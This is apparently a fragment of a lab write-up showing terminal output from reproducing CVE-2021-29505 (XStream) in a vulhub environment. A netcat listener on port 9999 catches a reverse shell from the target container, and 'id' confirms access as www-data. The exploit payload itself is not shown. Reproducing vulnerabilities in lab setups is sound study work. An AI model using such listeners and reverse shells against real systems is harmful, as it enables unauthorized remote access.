 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/xstream/CVE-2021-29505]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.25.0.3.
Ncat: Connection from 172.25.0.3:37996.
bash: cannot set terminal process group (378): Inappropriate ioctl for device
bash: no job control in this shell
www-data@461fd2374871:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@461fd2374871:/$